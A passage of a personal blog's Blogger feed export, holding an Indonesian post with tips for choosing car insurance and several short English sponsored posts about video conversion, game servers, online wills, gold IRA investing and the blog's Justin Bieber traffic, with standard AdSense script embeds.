dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ELayanan yang Disediakan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPertimbangkan berbagai promo lain yang disediakan oleh perusahaan asuransi tersebut. Seperti pelayanan 24 jam misalnya, lalu letak kantor cabang dsb.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Col start=\"4\" style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ENilai Premi \/ konpensasi yang ditawarkan oleh pihak penjamin asuransi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMemilih lembaga asuransi yang menawarkan premi yang wajar. Tidak murah atau mahal sekali. Pastikan premi yang ditawarkan tidak berbeda terlalu tinggi atau rendah dari promo yang telah disediakan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Col start=\"5\" style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: decimal; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerhatikan tentang jasa yang ditawarkan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETanyakan hal-hal yang anda belum mengerti atau dirasa kurang jelas kepada pihak asuransi jika dalam dokumen pembelian asuransi mobil tersebut ada yang terasa ganjil atau membuat anda bingung. Sesuaikan pembayaran asuransi dengan pendapatan Anda setiap bulannya. Pada umumnya, besaran asuransi berkisar antara 10%-15% dari pendapatan Anda sendiri. Sedangkan untuk waktu pembayarannya bisa dilakukan setia tahun, semester, triwulan, bulanan, bahkan bisa dilakukan dalam sekali bayar. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ESedangkan beberapa tips lainnya yang patut diperhatikan adalah : \u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPilihlah produk asuransi dari perusahaan yang telah terdaftar jelas di OJK serta dalam pemasaran atau penawarannya dilakukan oleh tenaga bersertifikat dari AAJI dan AAUI.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPelajari segala hal tentang manfaat, keuntungan, dan kerugian dari produk yang akan dibeli, serta agar lebih mudah proses dalam mendapatkan pengajuan asuransi, maka pelajari juga prosedur klaimnya\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJangan tergoda dan mudah percaya dengan perkataan tenaga pemasar, jika dirasa perlu mintalah contoh copy dokumen \/ ketentuan dan syarat tertulis untuk produk yang ditawarkan oleh tenaga pemasar asuransi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBerterus terang kepada tenaga pemasar dalam menanyakan tentang informasi yang mereka tawarkan. Jangan ragu untuk menolak jika memang tidak tertarik melakukan asuransi. Jangan melakukan pembelian asuransi karena merasa tidak enak hati menolak tenaga pemasar asuransi. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBacalah ulang tentang ketentuan tertulis dalam proses pembelian asuransi. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli dir=\"ltr\" style=\"background-color: transparent; color: black; font-family: Arial; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; list-style-type: disc; text-decoration: none; vertical-align: baseline;\"\u003E\u003Cdiv dir=\"ltr\" style=\"line-height: 1; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: Calibri; font-size: 15px; font-style: normal; font-variant: normal; font-weight: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJika anda ingin mengajukan keluhan tentang hal-hal yang anda rasa tidak nyaman atau tidak sesuai dengan kesepakatan, Anda bisa mengadukannya melalui tenaga pemasar atau perusahaan tempat anda membeli asurani tersebut. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Calibri; font-size: 15px; vertical-align: baseline; white-space: pre-wrap;\"\u003EDemikianlah hal yang bisa anda pertimbangkan dalam memilih \u003C\/span\u003E\u003Ca href=\"https:\/\/www.cekaja.com\/info\/5-alasan-untuk-pilih-asuransi-kendaraan-terbaik\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: Calibri; font-size: 15px; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Easuransi mobil terbaik\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Calibri; font-size: 15px; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/290872137467383250\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/11\/tips-memilih-asuransi-mobil.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/290872137467383250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/290872137467383250"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2014\/11\/tips-memilih-asuransi-mobil.html","title":"Tips Memilih Asuransi untuk Kendaraan Roda 4 Terbaik"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17650709391683668186"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh372Po9NZgRl4wcjkpQfOF6ASNOEs9YTTksjjWDYsyP6A_PaZJqauJk9Bn6-PayOcnxAUJldRUMEHI-1vODy9__Yw8Z_gxU2rfo6QTRYD1LZr7kq4wClBqP4ezMBalBBaHg1kBPYF8Qjo\/s72-c\/asuransi-mobil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4714532401358817834"},"published":{"$t":"2011-11-19T08:57:00.001+07:00"},"updated":{"$t":"2011-11-22T08:10:54.609+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"The smart way to enjoy the movie"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nIn the present century, technology has made it easier to meet all humanity needs. For example in this regard is the need of entertainment. With a very easy, we can now enjoy our fun video or film with just using mobile devices like cell phones. We can \u003Ca href=\"http:\/\/www.imtoo.com\/3gp-video-converter.html\" target=\"_blank\"\u003EConvert videos \/ audios for mobile phones Such as BlackBerry, Nokia, Samsung, Moto, etc\u003C\/a\u003E.\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBy using \u003Ca href=\"http:\/\/www.imtoo.com\/3gp-video-converter.html\" target=\"_blank\"\u003E3gp video converter softwere\u003C\/a\u003E that we can get them online at imtoo.com, now we can easily transform video files or movies on our computers that can be played on our mobile devices. That way we can enjoy our favorite movies through mobile phones Such devices as the BlackBerry, Nokia, Samsung, Moto, etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy using that \u003Ca href=\"http:\/\/www.imtoo.com\/3gp-video-converter.html\" target=\"_blank\"\u003E3gp video converter\u003C\/a\u003E, you do not need the help of a special power to do so, because imtoo.com will always help you if you subscribe on imtoo.com softwere."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4714532401358817834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/11\/smart-way-to-enjoy-movie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4714532401358817834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4714532401358817834"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/11\/smart-way-to-enjoy-movie.html","title":"The smart way to enjoy the movie"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-5298546175736280566"},"published":{"$t":"2011-05-06T09:07:00.000+07:00"},"updated":{"$t":"2011-05-06T09:07:11.956+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hosting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"The best game server"},"content":{"type":"html","$t":"Are you an online game developer who is being favored by the users of the internet today? Whether you are looking for a reliable server to run your game and the players can satisfy your game later, with quality picture and sound are guaranteed?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaybe you need a cheap server for it. There is a \u003Ca href=\"http:\/\/www.nationvoice.com\/cheap-ventrilo-servers.php\"\u003Echeap ventrilo servers\u003C\/a\u003E  you can use as your game server so that your game will be guaranteed to have good quality in look and sound good. And if you move from your old server, you will get a bonus of one month on the server www.nationvoice.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/5298546175736280566\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/05\/best-game-server.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5298546175736280566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/5298546175736280566"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/05\/best-game-server.html","title":"The best game server"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4597398024186276942"},"published":{"$t":"2011-04-30T06:08:00.000+07:00"},"updated":{"$t":"2011-04-30T06:08:02.739+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Making a Will Online"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cspan id=\"QOD\"\u003E\u003C\/span\u003EToday has undergone rapid changes. Where in this day and age we are facilitated with the internet. You can buy goods online, hanging out online, but you can also easily talk or vent online with the internet today.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNot forgetting, there are now new services online intestate. If you want to \u003Ca href=\"http:\/\/www.fiveminutewill.co.uk\/%20\"\u003Emaking a will online\u003C\/a\u003E , you can use online services to make your will with a variety of features that will assist you in making a will. Services were in www.fiveminutewill.co.uk and if indeed you've felt the need to create a testament to the heirs you then immediately intestate.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/4597398024186276942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/making-will-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4597398024186276942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/4597398024186276942"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/making-will-online.html","title":"Making a Will Online"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-8356221757039262494"},"published":{"$t":"2011-04-29T05:55:00.001+07:00"},"updated":{"$t":"2011-05-31T14:28:47.508+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Easy way of gold investment"},"content":{"type":"html","$t":"As we all know, gold business is now quite promising because the level of security and liquidity is high. Gold business more secure than the monetary impact that occurred. For that you can learn a lot about \u003Ca href=\"http:\/\/www.goldcoinsgain.com\/gold-ira-and-gold-401k-accounts.html\"\u003EGold IRA\u003C\/a\u003E. Gold IRA or \u003Ca href=\"http:\/\/www.goldcoinsgain.com\/gold-ira-and-gold-401k-accounts.html\"\u003EIRA Gold\u003C\/a\u003E is the ultimate asset. It is the purest form of money, and the oldest, most durable wealth-preserving asset on the world.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4aTBKpGF100o0y_eX9tKQmKVP9dohaIJXE_XhDECwkiE8FnBz8w7OBC4enbyaWm-LdANhRUf4vr5fxNxrHdO78SGDUww2qz5tyNbdHQ_gWu_l64WCj-7MlZ_sPOcNSz9wuGMlLwXdD10\/s1600\/~Gold+Bar-765667.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4aTBKpGF100o0y_eX9tKQmKVP9dohaIJXE_XhDECwkiE8FnBz8w7OBC4enbyaWm-LdANhRUf4vr5fxNxrHdO78SGDUww2qz5tyNbdHQ_gWu_l64WCj-7MlZ_sPOcNSz9wuGMlLwXdD10\/s200\/~Gold+Bar-765667.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EYou can easily invest in gold in the form of \u003Ca href=\"http:\/\/www.goldcoinsgain.com\/gold-ira-and-gold-401k-accounts.html\"\u003Egold 401k\u003C\/a\u003E or people sometimes also called \u003Ca href=\"http:\/\/www.goldcoinsgain.com\/gold-ira-and-gold-401k-accounts.html\"\u003E401k gold\u003C\/a\u003E online and easily on site www.goldcoinsgain.com. At that site, your investment will be more secure and profitable. Because Gold has been widely Used Throughout the world as a vehicle for monetary exchange, Either by issuance and recognition of gold coins or other bare metal quantities, or through gold-convertible paper gold instruments by Establishing standards in the which the total value of money is Issued represented in a store of gold reserves.\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\ngoogle_ad_client='pub-4193910843654829';\ngoogle_ad_host='pub-1556223355139109';;\ngoogle_ad_width=336;\ngoogle_ad_height=280;\ngoogle_ad_format='336x280_as';\ngoogle_ad_type='image';;\ngoogle_ad_host_channel='0001';\ngoogle_color_border='FFFFFF';\ngoogle_color_bg='FFFFFF';\ngoogle_color_link='660000';\ngoogle_color_url='666666';\ngoogle_color_text='222222';\ngoogle_language = 'en';\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nIf you already have a Gold Ira and want to transfer them, then at this site also provides easy \u003Ca href=\"http:\/\/www.goldcoinsgain.com\/gold-ira-and-gold-401k-accounts.html\"\u003Egold IRA transfers\u003C\/a\u003E for your investment more profitable. So please invest safely."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/8356221757039262494\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/easy-way-of-gold-investment.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8356221757039262494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/8356221757039262494"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/04\/easy-way-of-gold-investment.html","title":"Easy way of gold investment"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4aTBKpGF100o0y_eX9tKQmKVP9dohaIJXE_XhDECwkiE8FnBz8w7OBC4enbyaWm-LdANhRUf4vr5fxNxrHdO78SGDUww2qz5tyNbdHQ_gWu_l64WCj-7MlZ_sPOcNSz9wuGMlLwXdD10\/s72-c\/~Gold+Bar-765667.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-4439664193931063776"},"published":{"$t":"2011-04-25T15:14:00.002+07:00"},"updated":{"$t":"2011-05-19T14:04:19.188+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"English"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Justin Bieber Top Content"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EIt disgusted me to see what was happening on this blog. Apparently when I peeped from webmaster tools stats \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/05\/beberapa-gambar-justin-bieber.html\"\u003EJustin Bieber\u003C\/a\u003E is still the best-selling  item at this period. Though I've never said I was not even keep up with the Justin Bieber it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSomehow I was just fun to write about \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/05\/beberapa-gambar-justin-bieber.html\"\u003EJustin Bieber\u003C\/a\u003E, but I get the harvest traffic two months after that, after Justin Bieber became known by Indonesia people.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"pub-4193910843654829\";\n\/* 336x280, dibuat 11\/05\/18 *\/\ngoogle_ad_slot = \"8586966850\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s1600\/justin_bieber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"justin bieber\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJghqNgSeCymVQ8QosCTvNFDwtNB0Hu-Q5Obm9t-Aadkcp9PesBLH7VSbzph9Ysj7z4oyRo8fXPdzXd8Xl4tyYvKo5afDMrgm9IPSCmoLOm6P6DCxtPa3M5KNTstCNlicqd4ppoXMVbYQ\/s320\/justin_bieber.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBut lately have many Indonesian bloggers who have content that \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/05\/beberapa-gambar-justin-bieber.html\"\u003EJustin Bieber\u003C\/a\u003E and Alhamdulillah after that, my blog traffic has declined sharply over \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/05\/beberapa-gambar-justin-bieber.html\"\u003EJustin Bieber\u003C\/a\u003E. Although the actual page impressions of Justin Bieber is still quite high. Take a look at the picture below;\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"pub-4193910843654829\";\n\/* 336x280, dibuat 11\/05\/18 *\/\ngoogle_ad_slot = \"8586966850\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfnuMiSQ41G5cEVOUyykmRrctmNT9oiRJ-OWc981jfQXy62DkNkPbryngBcsaEs5w3FO3mkF1_h5zlHKLmn3Cc-zSTXFC_bwkH1gP6z0r-YdatthN6UzoTHjUykFo94NeDhEX0NgaBHk\/s1600\/Justin+bieber+top+content.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"308\" 